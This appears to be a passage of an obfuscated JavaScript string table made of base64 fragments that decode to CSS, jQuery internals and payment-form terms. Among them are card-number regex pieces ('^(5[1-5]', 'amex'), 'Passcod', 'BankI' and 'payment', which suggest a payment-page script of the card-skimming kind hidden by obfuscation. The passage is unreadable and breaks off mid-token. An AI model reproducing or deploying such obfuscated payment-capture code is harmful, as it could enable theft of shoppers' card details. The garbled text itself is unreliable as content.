3aGls','51LWl0ZW1z','FsbDsgLXdl','ZXI6ZnVuY3','JJdGVtLS1p','Z0OiAxMnB4','bnNldCg1MC','LWNoYW5nZT','UsdSxuKXtu','IikrIihcXC','VudDogdmVy','tyXT1pLGVb','LG4uYWx3YX','ZW50LnRyaW','ZWJraXQtan','IC5UZXJtc0','Rpb25zLmR1','bXMtZmxleC','InBhcnNlcm','8uY2FsbChl','aCBtYXNrIG','Y2Nlc3NUZX','Fkb3cpOyBt','dHVybnt2YW','4zMyU7IH0g','ZXN0KGUpP1','eDsgb3V0bG','JiZlLnN0b3','XSkkLyxLPS','YWx0PSIiPj','47aWYoIm9i','p0O3Jbci5s','b3J0KCJ0aW','NlbnRlcjsg','KTsgcGFkZG','dweDsgLyoh','OiA1cHggIW','R0aDogMTgl','h1KSxyPTA7','fSx0PXM/ZT','BhZEVuZCh0','xvPVMubWFr','1lIHsgdHJh','c3MiKXx8Ii','aXMub2xkVm','KTsgYm94LX','OVx1MDkzRF','a2l0LWZsZX','ZS5zbGljZS','llbGQtYWN0','9maWxsUHJv','ciBiZSBudW','LCBiYWNrZ3','dD1lLm5vZG','aDtyZXR1cm','a0xvZ28gey','0tcC1wcm90','NoYWRvdyAw','fSl9ZnVuY3','l9LFMuZm4u','YWJsZSgwKT','Bmb250LXdl','bCxlXSkpOn','Y3Rpb24gZX','YmKGVbY10u','ZXN0KFR0Ln','IDIxLjQ3Nj','ggMXB4IHJn','KXtmdW5jdG','xlKX0pfSxj','IGNvbG9yOi','YWNpbmdTbS','sgfSAudS1j','aWYoKG49cl','k7IGJhY2tn','createElem','hpcy5jdXJy','ZyBjYy1jc2','woZSwidHlw','bC01IHsgbW','hpKXtpZigx','VuZ3RoO3do','czogdmFyKC','sgLXdlYmtp','aXMsZSksdG','c2UsIG9wYW','VlfSkuam9p','gpLHRoaXMu','bnB1dC5hcH','xzKTowPHMu','IoYSkpLGUu','BoYTQwKTsg','MtaW5wdXRQ','k7IG1hcmdp','VwZGF0ZSIs','J0YW50O2Rp','Z0OiB2YXIo','biBoKGUsIn','ZSwgLXdlYm','kmJihTLmxh','dCk7IHBhZG','FudDsgfSB9','tlZC4pL2ks','LTMuNi4wLm','8tMTpzW3Jd','LU1lbnUtaX','5fbWFza2Vk','bnMgLnAtQ2','tBdXRvZmls','xsZWN0aW9u','dyhmdW5jdG','ZGRpbmctbG','FzZSgpXT10','hyPWVbY10p','sgKi8gfSB9','cm90b3R5cG','bjogYm94LX','9cbi9nLEF0','IikubGVuZ3','dFByb3RvdH','dG9tV2lkdG','.__Private','dWxsLGUucm','Zy10b3A6ID','JvciwgdW5y','wsbSYmbCE9','cGVPZihlLn','NzcyhlLHQs','gpIHZhcigt','cy1leGl0aW','cj1PYmplY3','h0LWluZGVu','h0LHUpLHt2','cmlnaHQgey','U6IHRyYW5z','xzZXJpYWxp','KS1QKHUsdC','1jZW50ZXIg','R5IHAtSW5w','dE5vcm1hbC','Vja21hcmst','JpZ2dlcihy','IC5wLUZpZW','LmlzUGxhaW','RDZWxsLS1s','hhckNvZGUo','hpIGluIHMp','YmZSkpfX0p','ZyI9PXR5cG','Q+MD9hOnMp','b3JtOiBzY2','dmVydGljYW','LHJvb3Q6Zn','YmZS50aGVu','50YXJnZXQs','MtcGlja2Vy','MEVBN1x1ME','bnNlVGV4dD','Rpb24iLHZh','NoU3RhY2so','dGVZKDEwcH','ZlbnRMaXN0','PXAubGVuZ3','1ldGhvZHx8','LHQpLHRoaX','JtIDAuOHMg','LS1jb2xvck','b3cpYnJlYW','ZnIHsgaGVp','ZnQpLGwuc3','RGF0ZUV4aX','ZTogbGluZW','aHROb3JtYW','V4aXRpbmdB','g6IDE2LjY3','Rbbl1dfSh2','sgYmFja2dy','aGlzLnVubW','MEMzRFx1ME','OyAtLWNvbG','ByZ2IoMjU1','ZXR1cm4gcl','b206IDE1cH','UoMzAwJSk7','xpZ246IHN0','5fbGlzdGVu','UpfHxlKT09','YV0sZS5ib2','b20tY29sb3','dGVZKC01MC','46dCBpbnN0','x1ZTtyZXR1','ZGVyLXJhZG','gtYWxpZ246','MtLWtub3du','Ij09PWx8fC','b01vcmUgLn','ZzcgeyB3aW','NvbmNhdChy','dCB7IGRpcm','Epe3JldHVy','E9PWUubm9k','h0OiAwOyBq','Ym94LW9yaW','BmbGV4OyBm','Nvbi0tY2xv','aD0wLGRlbG','NlZCAtIHN1','lnbkN1cnNv','b250ZW50IH','JlZE91dGxp','dpbi1ib3R0','MsIDAuNCwg','B4IDFweCAw','RoaXMgaW5z','9yIDAuMTVz','Y0QzI4Ljc3','MmJiFzLnRl','IDAuMDIpOy','Fza2luZyYm','ZWZpbml0aW','47IG9wYWNp','YXNpemUxMC','Il9hcHBlbm','bD11Lm5vZG','NDY0cHgpIH','Z0V4cCgiXi','AsZ3JpZFJv','JlcklucHV0','QvaW1nL3Zp','xpY2U6ZnVu','NJY29uVGl0','b24gbChlKX','9iamVjdC5n','bGVyOm4sZ3','LmV2ZW50Ji','bG9ySWNvbk','MuZG9QcmVw','KHQsbik7cm','IpfX19cmV0','1TaG93UGFz','cm4gaX0sYW','cygib25jZS','ZGUtY2xvc2','eC1hbGlnbj','FweCIsbi5z','O3U8ZS5sZW','1leGl0aW5n','1MJC9pLFE9','AwcyA1MDAw','JvbGxUb3A6','NcdTIxODRc','U3RhY2soai','B9IC5wLUFk','Nob3dJY29u','LmRvVmFsaW','5lLmFtZCYm','U3R5bGUodC','AwMHMsIGZp','bi0xfSxSPS','1hcFBvc1Rv','ZC1udW1iZX','bnRbImNsaW','50OiBjZW50','lpZihkPWc9','doaWxlKGU9','ZXRPd25Qcm','lkZXJXaWR0','5hZGRDbGFz','dWxsIT10aG','bnQoImFjY2','ZhbHVlLnNs','bGwobCxvLG','wgLnAtSW5w','ImkiKSxuZT','aSl7Uy5ldm','KGUuY3Vyc2','RDdBLVx1ME','V2lkdGgvMy','9udFdlaWdo','plY3QoZSkp','enpsZSIrMS','aWdodEJvbG','VmdDsgfSAu','XlxyXG5dKi','0xfX19LHBy','JheSgic2Ny','ZTEwKTsgYm','IsdGhpcyku','VsZExhYmVs','R0aDogMC44','MnMgMC41cy','tleToicmVt','aG92ZXIgLn','VyOmZvY3Vz','5nZXR9fX0h','RoZW4oKTt3','W2NdKTtyZX','clxcblxcZl','5kdXJhdGlv','am9pbigifC','OmhvdmVyIC','QsdGhpcy5f','cGVyIHsgdH','JldHVybiAx','FsaWduLWl0','LHIsaSxvLG','0tcC1UYWJJ','ZpbmFuY2lh','aW5zLFMuZX','QsbikpLDE8','JuYW1lIiwi','5PYmplY3Qo','UoZnVuY3Rp','N0KSx2PXt9','VudC5yZW1v','KXt0aGlzLn','dXRQYWRkaW','PXMuY2FsbC','LHU9dC52YW','R9fSx7a2V5','M1RVx1MkM2','QodVtzW25d','QpO3JldHVy','b246IGNvbH','5wLUxvZ28t','xNZXNzYWdp','REZWVtcGhh','VmdCk7IH0g','b3JtIHZhci','0rIiooPzon','aChlLCJuZX','Fza2VkLmRv','UsdHlwZTpp','Igbz1uW3Nd','9uOiByZWxh','UsIC13ZWJr','50b3A9dC50','LnZhbHVlKS','l7ZnVuY3Rp','LG0odCk/cz','dHJ5e3JldH','eTogMDsgdH','IFNhbnMiLC','ZW5ndGh8fH','PXt2ZXJzaW','Qtd2VpZ2h0','csIC5wLUxp','dGVkLVdpdG','eDsgLS1jLW','bmctbGVmdD','b2MoZSl8fC','Y2goZnVuY3','ITB9LCJ+Ij','RGcmFjdGlv','I3LjY1MjIg','VtcyB7IC13','OiBtaW4oNX','NpemUwNTog','bWVudHMsZn','xhY2Vob2xk','whQy5nZXRF','9taXNlKCl9','51bWJlcjxz','bD1udWxsIT','wgMSksIG9w','k6YmxvY2si','LnB1c2hTdG','YWN0aW9uUG','lmKFQucmVh','fChvPWEuYm','cnJvcigiQW','JraXQtZmxl','Zmc2V0In0s','cuMTYwNSAx','ci52YWx1ZT','bnQrKywwLG','Fza2VkKX1m','W15cXFxcXS','cC1PdmVyZm','b24odCxlKX','KHksVCxuKS','ltYm9sIj09','JvcmRlckxl','Fib3J0VXBk','LWMtYWN0aW','W3RdLHMmJm','l9KX0scHJl','RoaXN9LGhh','cmFjdFRhaW','V9dmFyIGF0','dEXHUwMzg2','JweDsgfSAu','dSxvLE0scy','VudS1pdGVt','IEd0PS9eW1','MCE9PXIpe2','dGlvbihlLH','RzZXQiPT09','IpOyBib3gt','gtc2hhZG93','Y291bnRWaW','VBQjE2XHVB','JJY29uLCAu','4odCxlLHUp','ZGF0ZS1vdm','LjUgMTIuNz','Nmb3JtOiBu','^(5[1-5]\x5cd','OCB7IHdpZH','QnlDbGFzc0','SXRlbUJhY2','FsdWUubGVu','dT10PT09TX','YXNrZWQsdC','I8dGFibGU+','Zyk7IHRyYW','OCk7IG1hcm','VkKCkpZj1v','c2FuZHNTZX','KGwtLSlkPW','aGlzLl9yZW','FnTmFtZT9l','UpJiYodGhp','ZiLmZpbmQu','l0eSkgZWFz','cnJlZDpmdW','RhdGEoZSl8','aD9zZWxmOk','MoKX19LHtr','QSh0LCJpbn','U3RhcnQ6IT','VlPT09YSYm','LjA3NSwgMC','xkKDMpIHsg','UwQUIwXHUw','error','N0b3A9ZnVu','ISB3aWR0aD','Usbix7ZW1w','bkl0ZW06YW','bWVkaWEgb2','script','1Mb2NhbGUt','cywgLXdlYm','lzLnVwZGF0','Rvdzogcmdi','QpLG59LGQu','VudFJlY3Qo','bGF0ZVkoMT','bjsgd2lkdG','RoOiAzNHB4','5zcGxpdCgi','hwLGEuY2hp','cyYmKGU9Ij','ZWREeW5hbW','hhZG93IDAu','PWUuRVNDQV','AsTEVGVDot','bmd0aDtyPG','ZlcmZsb3c9','06Zmlyc3Qt','RW50ZXJEZW','b3Itc2NoZW','ZlcmZsb3c6','4yNTQ5IDE4','A6IDA7IH0g','Vhc2U7IHRy','ZT8iKCIrdG','5nIC5wLUxp','lzLHQpfX1d','B9IC5wLUxU','ciBvLGE9W1','JvdGF0aW5n','dmFsdWUiKT','E5NCAwLjEx','ZSxmdW5jdG','MSxSSUdIVD','RvbTogMCAh','LUxpbmtPcH','b2xvcjogdm','RvbWFpbil7','dGgsaT1uLn','5pbnB1dC5z','l0ZW0geyBv','RhcnQoMiwi','RleHQgeyAt','AoZnVuY3Rp','aXVzOiA1cH','VsRmxvYXRp','xvcik7IGhl','QgdmFyKC0t','FjaXR5OiAx','9mZnNldCt0','VsdFZpZXcs','FkeT1mdW5j','dmU7IH0gLn','FybigiVW5j','IHsgLnAtR3','ZW51LWl0ZW','YmbygpfX19','bnNvbGUud2','TGlua0xvZ2','aHQ6IHZhci','ZjsgLS1jLW','diKDQ4LCA0','IikucmVwbG','ZW9mIGU/ZT','VtVHJhbnNp','bGVuZ3RoP1','xpbmsgeyBj','ZlRWxlbWVu','I9Imx0ciIg','F0ZSgpfX0s','JlbW92ZVRo','Kz0iKFsrfF','JldlLnRlc3','YW5zbGF0ZS','KSxsPShZLm','b3V0KFMucm','Q0OyBvcGFj','b3c9dGhpcy','5zLS1oaWRk','YoaT0obz1l','RpdmU6IDE7','class','kpLHZvaWQg','d2hlcmUoLk','lCNi1cdTA5','5fdmFsdWU9','b29tOiEwfS','B0fSx3PWZ1','NvbnRlbnRM','tuKyspUy5l','pob3ZlciB7','FdLGg9KHNb','b3ZlcjogIz','Ij09dHlwZW','AucC1UYWJJ','bnQuaXMtY2','YmKHM9aSxl','k0NDsgLS1w','FyKC0tcC1h','Ki8gfSAjc2','Y29ucy1pdG','hlKSx0aGlz','18fE9iamVj','YWlscyB7IH','x1RkIxRFx1','0sZnVuY3Rp','removeClas','IDE0LjA3ID','IiIpLHRoaX','dodDogMHg7','ogLXdlYmtp','UEVTLklOUF','ZXh0KTsgfS','ZT0vPChbYS','09PVMuY3Nz','ogb3BhY2l0','FFMFx1MEFF','VyY2FyZElj','AucC1DaGVj','A2cHggcmdi','dWUsdGhpcy','VtOyAtLXAt','ZSBpZihsPW','IGU/MTotMX','IiIpLnJlcG','5kQ29udHJh','YmZS5wYXJl','IqKiIhPT1y','cGF5bWVudC','x2ZVdpdGgo','JhY2UpLHU8','NhbmRzU2Vw','U7cmV0dXJu','90eXBlLl9f','fHwhKG4uY2','dGE9eS5kYX','QodCxlKTty','JTsgcG9zaX','JTdWNjZXNz','bmtBdXRvZm','dDogaG9yaX','bHRQcmV2ZW','hlLnJlc3Vs','VyeVNlbGVj','R1cm4gdCYm','wodGhpcyxl','bGF5OmJsb2','SW5wdXQiLH','fSxTLmZuLm','bWVudHNCeU','MucHJlRGlz','9kZSlpZih0','QobywiaGFz','dC1yYWRpdX','wgMjI1LCAw','aSk7ZWxzZS','Z2F0aW9uU3','bmFnZURyb3','dGg6IDEuM2','k6ZnVuY3Rp','aGlzLl9pbn','U2VsZWN0LX','5vTW9yZSAu','Atd2Via2l0','dyBUeXBlRX','MzExVjEyLj','lzKGZ1bmN0','ZXh0U2Vjb2','cmRlclJhZG','ZENoaWxkKH','VudEVsZW1l','Y2Vzc0RhdG','JlIix2YWx1','F1ZXN0SGVh','aW1lVHlwZS','QXQudGVzdC','lwZSIsImhp','d0aCkrcyx1','R0b21XaWR0','IsIC5wLUJh','tpdC1ib3g7','VtcGhhc2l6','5ndGgpKTty','ZXppZXIoMC','mg/amex-a4','ZWlnaHQ6ID','IGUuY2xhc3','aXMuc3Rhcn','Rpc3BsYXk6','MSAyMy44NT','ZWlnaHQpIG','k9Uy5pc0Vt','UtbXItNSB7','F5OiB2YXIo','dGVtRGlzYW','eCA2cHggMH','MoZnVuY3Rp','ggMHB4LCAw','b2Zmc2V0K3','biBvIT09dV','NpbmcyKTsg','AudW5pb25w','NoRnJvbXx8','bnRXZWlnaH','KHQpP3QoKT','FBRjItXHVB','c2NyZWVuWT','wtYWxpZ246','O292ZXJmbG','NpbmcxMCk7','0obik/dGhp','b3IiLGk9Zn','Jlc29sdmVX','JdLHI9dFs1','Ymdm9pZCAw','E9bi53aWR0','aXRpb25hbF','dCk6KHRoaX','IDAgMCAxcH','Z2luYWxFdm','1cdUE2MUZc','ZW9mIFMmJl','ZSh0LS0pYV','dpZHRoOiAw','MtdHJhbnNm','LnNldFRpbW','I9bmV3IFJl','xpPXtoZWln','c4OyAtLWNv','g0OCwgNDks','Y2FsZS1kZS','5nMyk7IGJh','bXVsdGlwbG','ZXg7IG1heC','RSb3cpICog','1waWNrZXJJ','MgY3ViaWMt','xuKX0pKSx0','RpdXM6IDUw','gtc3BhY2lu','lzUHJvcGFn','bHQ6WzAsIi','RoaXMuX2Zp','0pLFMuYWph','9dLGR0W29d','9pbnRlci1l','5sb2FkPWZ1','LG4pO2lmKG','kobik/W106','dGlmeTsgLX','bmQiLHByZX','WmUoZSx1LG','09PWUuaWR9','MTQgMTguNS','bHVlPXRoaX','NsaWNlKDAp','VzU2VsZWN0','MC1cdTBEQz','50OyAvKiEg','cDpmdW5jdG','JtOiBzY2Fs','YXBwbHkoW1','5lcldyYXBw','Kyg/OltlRV','VlKGV8fCJm','A6ZnVuY3Rp','KHIsbyl7Uy','dWx0OiJzd2','RleE9mKCIg','cm4gZX19LH','ZihpPXVbMV','x1PWFyZ3Vt','R5cGVkVmFs','whPShpPXQo','9rc1t1XT17','ZyIpOyB9IC','sgLS1jLXBp','ZCgpLGE9Zn','VtLmlzLWVu','dWUiLHI9WS','kqKVwifCgi','woKSx0aGlz','SWNvblRhYk','llbGQ9ImN2','fFkuaGFzRG','1sIjpTLnBh','5mb3JtYXQo','dodDogMDsg','OnRoaXMuZW','dHlwZW9mIH','AtNnB4OyB9','50OyBtYXJn','IpLG89aSxh','Yobj09PXQp','V0ZWN0RHVw','dFeHAoIl4i','dXRlKCJpZC','RlWSgtMTAw','49dm9pZCAw','wgLkJhbmtJ','c3BlY2lhbE','IGFsaWduLW','oiaW5wdXQi','xvckJhY2tn','50LXdlaWdo','MTMtXHUwQj','bmNlRHVyYX','ZCAwLjE1cy','aGlzLHQsdS','Z2luOiB0b3','RvcDogLTAu','luOiB2YXIo','LCAucC1MaW','dmFsdWV9LH','kiK00rIipc','KSx2b2lkID','fSAucC1CYW','k6dm9pZCAw','ZpbHRlcih0','dGg6IDNlbT','ZhaWwoeS5l','XHVBODgyLV','R5cGV8fCIi','dXNoKGUpO3','FydCx1LnN0','9sb3JCYWNr',',13}','ByZWxhdGl2','RlbnR8fGUp','bi1lbmQ6ID','MjQuOTgyMi','lvbi1kZWxh','NsaWVudFg6','cm9wZG93bk','50LmZpeChl','dGF8fG51bG','XC4oLispfC','di5ub2RlVH','IG4scixpLG','cm4hMH06Zn','ZGlvbk5lZ2','b24oKXtmdW','AudS1maWxs','l2ZTsgfSAu','M9Y3x8bD49','x1MUNFOS1c','LS1sZWZ0IH','xyKSxuO2Jy','dXBEZWZzLn','LjhweDsgLS','cC1SVEwgLn','SW5kZXgodC','{}.constru','RvbTogMTJw','c1tyXS5ydW','KSAqIC0xKT','BhZ2F0aW9u','XHVmZmZkIj','QnV0dG9uLU','ZWFkOlsxLC','Zm9yKGE9eW','aDogMTYuNj','ITApLGkubG','9sb3JTdWNj','5dPXRbbl0p','RyeVNlbGVj','VyKTsgfSAu','amVjdCI9PX','YWx1ZTt2YX','UuYXBwZW5k','cm4gbi5jYW','b2FkOntwb3','IC13ZWJraX','dGhpc31yZX','Zsb3c6IGhp','dG9uKSQvaS','tuXT1vW25d','xQcm9tcHQt','N0aW9uKGUs','U6ZCxvcHRp','5Ib2xsb3d8','IHZ8fGF8fD','IDUwJTsgfS','SXRlbS0tc2','IC1tb3otYX','ogMC43NWVt','NoOmZ1bmN0','dHx8KG50PS','dCksSihlLF','ZShlLmVsZW','RJbmNyZWFz','5pc0FycmF5','UtaXRlbTps','09biYmMT09','ZHRoOiAxLj','ZXR1cm4gSS','IhPT13KGUp','gtZGlyZWN0','eCkgeyAucC','4xOCkgMC40','LnAtSWNvbi','LW1vcmUgey','eCI6dH0pfS','J0YW50OyBi','NpbmdBY2Nv','goZT1lLnBh','ZW51KTsgLS','dmFyKC0tc3','cixudWxsLG','Z3RoO3doaW','w9KHQ9KHR8','eHRlbmQoe2','0gLnUtbXQt','MtaXRlbTpu','IgcixpPShm','Pj4xMHw1NT','b2xvcik7IG','PT10LnRvTG','IDBweCAxcH','aWR0aCx1Lm','l9KGFyZ3Vt','ZC5leGNlcH','dCYmZSxyPW','LGUpe2lmKC','IxMjE7IGNv','ctYm90dG9t','hlKXt9fSgp','a2V5OiJfYX','ZSxQPWZ1bm','IgY2xhc3M9','fHwoUy5jc3','bkljb24iPj','x1KTswPD1s','Impzb24gan','h0OiAwLjg3','0ycHggLTRw','Lmxlbmd0aD','QudmFsdWUs','VkfGFzeW5j','dCgpKSx1PW','LS1oaWRkZW','9pZCAwOnRo','KWk9VGU7ZW','cm4gZT09PX','dyb3VuZCAw','N0aXZlIHsg','1Qcm9tb3Rp','ZToic3RyaW','Q9bmV3IFJl','x1ZTp0aGlz','bSkpOyB9IC','ZvaWQgMCE9','b2R1bGUmJi','R5KCkuYXBw','dDogY2VudG','9jdXNCb3hT','LHY9eS5jb2','VEwgLnAtVG','dXQtaW5wdX','LnAtQ2hlY2','bnRzKSx0aG','aXNpYmxlLC','9kZTtyZXR1','E3Ljg0NjEg','mask','MgeyAvKiEg','bix5LHYsbS','Kyl8KFx3Ky','bigpe2Zvci','IHU9dGhpcy','cmRlci1jb2','gmJm5bZV0u','ZXJJbnB1dC','xpbkFycmF5','dDxhcmd1bW','ZGl0aW9uYW','sgaGVpZ2h0','AtLWZvbnRT','RoaXMpO3Qu','ljZShzLG4p','ZWQpOyB9IC','E1cyBlYXNl','RvbTogdmFy','t2YXIgdD12','lwZU9mKGUu','B9IC51LW12','R1cm4gc30s','48ZGl2IGNs','cChuZS5qb2','AmJih1PVMu','IDA7IH0gLn','KGUpe1MuZW','JldHVybkF1','cCh0aGlzLG','A7IGN1cnNv','190467gizDDA','AxNHB4OyAq','4xNiAyMS43','B6LWluZGV4','W3RdKSwiIj','NjI1cmVtOy','B0PUMuY3Jl','dSl3aGlsZS','a2V5OiJvZm','JmFbbF18fC','emVCYXNlKT','l2ZVsiICJd','4xczsgfSAu','NwbGF5OiBi','LC0tUy5hY3','LWMtcGlja2','9yZGVyOiAx','cGFjaW5nR3','LnUtbWEtNi','x0LHRoaXMp','ISFvfX07cm','45JjpQSB','e3ZhciByPU','OEFDXHUwOT','aXRlKG8pP2','NiAxLjY4MD','KHUudGV4dE','YWNCdXR0b2','LXNpemU6ID','cDogMDsgd2','LG09MDwodj','50ZXI7IGp1','MpfX0se2tl','JbIm9mZnNl','PXRoaXMsIW','PDB9fV0pLG','UyMTEzXHUy','BtZWRpYSAo','E6ci5vbnJl','c2NvcGU9Y2','10aGlzLl9z','wsZSxudWxs','VuOyBqdXN0','5vcm1hbDsg','ksUy5leHRl','dmFsdWUpJi','FuZ2VyKTsg','TWVudS1jb2','4iK00rIios','MC1cdTBGND','VudERldGFp','1wYWNrOiBz','MDsgcG9zaX','19aWYoeS5k','Y3VzZWRCYW','gpe3JldHVy','t0XSYmMD09','lzIG5vdCBh','PVMuY3NzKG','NvbG9yQmFj','Fuc2xhdGVY','0/YXJndW1l','LVx1MTJCNV','dGludWUiOm','RvYyhlKSkp','B3aGl0ZS1z','bGJhY2ssYT','dGhpcy5kYX','IH0gLk1lbn','B7IGRpc3Bs','MEY4Q1x1MT','aGlkZGVuIi','dGhpcy5jdX','LGkpKX19LH','AgcmlnaHQ7','ldLW8tdS1z','ltYXJ5IHsg','96LXBsYWNl','xsfSxzZXQ6','()\x20error:','LGYuYWRkJi','5jaGlsZE5v','ZW9mIGUpcm','dbIl9fY29y','ZGUuZGlzYW','ZXR1cm4ic3','oiYXBwZW5k','9pZCAwIT09','QiIT10eXBl','aW9uRW5kfW','bGluZS1ibG','PShFdC50ZX','9uLmFkZEV2','AuMjIsIDEp','JuIG98fFMu','b1ZhbGlkYX','cC1BbmltYX','ZXQgeyBwYW','ltYXRpb249','KSwgLXdlYm','czxyO3MrKy','1lLmNsb25l','bnRlcjsgLW','IHJpZ2h0Oi','ZXN0KHQpJi','EsMF0pLHMu','NdfHwicHgi','LGRyb3A6Im','F1ZXVlOmZ1','RoPXIsdS5t','ZW07IHBhZG','aDogNDEuNj','JD09PVMmJi','B3dCh0KXt2','Rpb25TdG9w','KX07Y2FzZS','MuRGVmZXJy','xhLnVucXVl','lzLl9udW1i','gpW25dKyJw','KGUsInBhZG','cyBlYXNlOy','fHQpP2UuY2','LmlzLWV4aX','VuZC1jb2xv','BhY2luZzIp','hbdGhpcy50','5zaW9ucygp','fSxzZXQ6Zn','BOLEwsVSxZ','F0aC5tYXgo','9uLWZpbGwg','bGF5QXV0b2','JlQoZSksdi','b2F0KG8pfH','5hbE1lc3Nh','ZXh0OnIucm','b3VyY2VJbm','NEb21haW58','cnQoKSxkJi','0vXiR8Xm1v','JxdWV1ZUhv','LjdzIGN1Ym','lseTogIkhl','dC1sZWZ0IH','w6bGFuZyIp','N1czpub3Qo','cy5fYXBwbH','AsITEpfX0p','MiOiJhamF4','Iil9ZnVuY3','RbMF0rIldp','IGluaGVyaX','U3NFx1RkU3','eT8iaGlkZG','dDogY2FsYy','OiBjb2x1bW','bnQ7IH0gLn','NvbGlkIHRy','xleC1zdGFy','RoaXMsaSwh','dHVybiEwO3','x1RkI0Ni1c','PWVbMF0ucm','LmFtZD9kZW','ldKSxoKXJl','bGxTdHlsZX','b3AgbGVmdC','VybiBIZSh0','eCAycHggMC','aW5kb3cmJn','9PYmplY3Q6','lnbjogcmln','XS9cXF0pL2','k7IGhlaWdo','MTE1IDMuNz','5vZGVzKX0p','RlbSB7IHRy','ByZ2JhKDAs','93KTsgfSAu','J0ZXh0IGh0','KSl9fSxyLm','a0RpdmlkZX','MubWFwKGZ1','BlPWV0LnBy','d1aWQ9ZS5n','FzZSAwLjJz','aXR5IDAuM3','53YXJuKCJN','gtMTxkLmlu','5bMF0ub3du','dGl2ZSIsdm','aSYmKGk9Qm','BhZGRpbmc6','9nZ2xlOmZ1','UsdnQodGhp','https://js','LGV9ZnVuY3','MERCQlx1ME','N0cmluZyI9','BpbiBvPWEu','KWlmKGk9dF','LXdpdGhUYW','a2VyLWNoYW','MC43cyBjdW','xuKXtyZXR1','ZXhPZih0KX','MtYmV6aWVy','ZFJvdyk7IH','YociYmaSl7','YoZi5pc0lu','xlLG4scixp','JqZWN0ISIp','JpdDsgfSAu','bmN0aW9uIj','xlZCIpLGEu','KGUpOmQucX','AwLjA4cyBl','c29tZShmdW','kgMCwgdmFy','dlYmtpdC1p','k6IC13ZWJr','9zVG9EZWZJ','Q/IiI6dCwi','lwZSIpKTtp','V3OiEwLCJj','5vbmU7ICov','1bWyJub3Rp','9lKGUsdCl7','KSxuPHImJk','lwdEF0dHJz','luZ0N1cnNv','Y3VzLXZpc2','Ij09PXQmJk','F0ZVByZXNl','KSx0aGlzLm','UwMkUwLVx1','M/bis9Yzoo','IGlucHV0Oj','LnBpeGVsQm','LTFdPWFyZ3','MwOyAtLWNv','94LWRpcmVj','wgMC4yMiwg','JqZWN0Lmdl','aWYoZSl7aW','ckRvY3VtZW','dGUodCk6KH','Uy51bmlxdW','BzcGFjZS1i','emU6IHZhci','ZShyKSkpe3','9taXNlKHMp','ZVRleHROb2','cD1vP2I6Yl','1hcChmdW5j','IraC5qb2lu','0000\x200000\x20','9ycyh0aGlz','IpLHMpZm9y','aW5lLWJsb2','NC45OTIyID','sgLS1wLXNw','cnRDaGFuZ2','lsVGV4dCB7','ZlZCJdLFsi','UgUmVnRXhw','pbXj1dfD1c','AwLjE2NSwg','ZmF1bHQ7IH','Mik7IH0gLn','LXRvcC1sZW','cGFjaW5nNi','KSYmKG49IT','TChVKSx6KH','tleToidHlw','BzPU9iamVj','A2MVx1MTA2','ZigiOiIpPD','Ym94LWRpcm','MtZXhpdGlu','FyKC0tZm9u','bHQsYS5pbm','ZVkoNHB4KT','NDoyMDAsZS','ZXJ0ZXJzWy','1QYXNzY29k','50ZXI7IGJh','Blb2YgU3lt','bWItNSB7IG','BhZGRpbmdM','RyKHRoaXMu','V0dXJuIHQg','Byb3RvX198','LWV2ZW50cz','AtSW5wdXRD','93ZXJDYXNl','R0b206IDEy','N0QWxwaGEw','cjsgZGlzcG','dW5tYXNrZW','4tdG9wOiAw','l1cyk7IHRy','ljb25DYXJk','5pbWF0YWJs','0tYm9yZGVy','JBbGwoImEj','FlbTsgfSAu','0tY29sb3JU','FjaW5nNCk7','0/IiI6InB4','ksZX0oKTtm','ZpZShyKSYm','BsYWNlKHRl','50ZXI7IC1t','pvKX0saW5k','dCkuZm9yRW','V5OiJyZXNv','50Tm9kZTty','IgdD1lLnRh','dCgiZmllbG','bGlnbjogdG','hwKCJeIygi','1bKy1dP1xk','JsZWR8fCFB','KWZvcihyIG','AyOC4yNzIy','MkRBOC1cdT','Jhc3RBbHBo','aV07cmV0dX','5wLUZhZGUt','PXlbcl0pY2','A2NCk7IGJv','dCBjYW4ndC','5ocmVmLHQu','IuZHVyYXRp','giZGl2Iikp','xlZDpob3Zl','1hY0l0ZW1C','d2hpbGUoYT','MSl9KSwiT2','hWMTkuOUgx','bSB7IHdpZH','kucGFkU3Rh','dDplLmxlZn','eXtyZXR1cm','cyxhLmh0bW','UsITApOmZ1','UsIm5hbWVz','xlLmZpcnN0','4gbnVsbCE9','cisrKWZvci','B7IGNsaXA6','AtLXAtbG9n','t2YXIgdCxu','xsLS1tZDYg','0xMCB7IG1h','NjclOyB9IC','LmNvbmNhdC','b2xvcik7IH','BhcmF0b3Jz','cGhhNTApOy','b3BIb29rcz','Y3RlZF0iKS','xlYW5EYXRh','hlKGUuc2xp','h0LFt7a2V5','SWNvbnMtaX','dGhpcy5fdX','aW46IHZhci','UFVUfHxyLG','VkIiE9dHlw','fDE8ZiYmIn','aXNEZWZhdW','X198fE9iam','07IH0gLnAt','fHt9KS5wcm','E8YXJndW1l','I8PXRoaXMu','E1LCAyMjUs','ZHRoOiAwLj','IgeyB0ZXh0','xyJiZyLmlz','SWNvbnMgey','YWNpdHkgMC','xfPW5ldyBS','xLKHt9LGUu','ZXk6ImlzQ2','JC8sYXQ9L3','Rob2RzOmhv','aGFuZ2VQb3','swXSYmdGhp','oiLG4ubm9k','ZW50cy5sZW','wgMSwgMC4y','dCMC1cdUQ3','YmKHQ9dC5w','kkL2dtLE90','OmYudmFsaW','1zZWxmJiZz','AtTGlua09w','bGVzKSB7IC','c3QoYSkpe2','cixpKXtmb3','YmdGhpcy5t','bHRlciAwcy','di01IHsgbW','ddress_2','h0IHsgcmln','Y29uLS1jaG','FibGU6ITAs','46IHJlbGF0','x1MENBQS1c','KS5zZWxlY3','Uubm9kZU5h','bnRyeVNlbG','SXRlbS5pcy','FibGVkOmZ1','YnV0ZSgidH','Z2FwOiAzcH','9ybWFsOyBs','ZWxheSk7IH','JuKCl9Zmlu','NlbGwtLXhz','dGhpcy5kZW','dSksb3Zlcm','RhdGUuYmlu','aW9uIGxlKG','cygpLGkucH','ZXgtcGFjaz','hpbGUoKyts','KSkiLGUrPS','LjIyLCAxKS','Z2h0OiAyNH','JhbnNmb3Jt','dTFCNEJcdT','EpKSx0Lmlu','RlIixnZXQ6','libGUgeyBv','BDOENcdTBD','ogc3RhcnQ7','biByKXJbdF','07dmFyIG49','Rpb246IGNv','b25lICFpbX','O3doaWxlKG','9wZW5lcnx8','QgYmVlbiBp','KGl8fFkuZ2','cHRCdXR0b2','ZXJJdGVtLS','dCl7aWYoIn','Y29uZGFyeS','LXByaW1hcn','B7IHRyYW5z','1wW29dKSYm','lja2VyLS1z','V4dC1zaGFk','LWNvbG9yRG','LG4pe3